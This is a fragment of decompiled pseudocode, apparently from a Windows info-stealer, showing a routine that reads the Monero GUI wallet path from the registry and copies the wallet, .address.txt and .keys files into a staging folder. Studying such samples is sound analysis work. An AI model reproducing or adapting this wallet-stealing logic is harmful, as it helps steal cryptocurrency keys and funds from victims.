 v28 = (int *)v13;
(*(void (**)(void))off_41A3F4[0])();
sub_408644((char *)0x80000001, (int)L"Software\\monero-project\\monero-core", (int)L"wallet_path", 0, (int)&v93);
if ( System::__linkproc__ WStrLen(v93) > 2 && (unsigned __int8)sub_4087F0(v93, v13) )
{
v27 = (int *)v95;
sub_40884C(v93, (int)&v42);
System::__linkproc__ WStrCatN(&v43, 3, v23, L"\\Monero\\", v42);
System::__linkproc__ LStrFromWStr((int)&v44, v43);
read_40FEA0(v93, v44);
v27 = (int *)v95;
sub_40884C(v93, (int)&v39);
System::__linkproc__ WStrCatN(&v40, 4, v24, v39, L".address.txt");
System::__linkproc__ LStrFromWStr((int)&v41, v40);
v27 = v41;
System::__linkproc__ WStrCat3(&v38, v93, L".address.txt");
read_40FEA0(v38, (int)v27);
v27 = (int *)v95;
sub_40884C(v93, (int)&v35);
System::__linkproc__ WStrCatN(&v36, 4, v25, v35, L".keys");
System::__linkproc__ LStrFromWStr((int)&v37, v36);
v27 = v37;
System::__linkproc__ WStrCat3(&v34, v93, L".keys");
read_40FEA0(v34, (int)v27);
++*v1;
}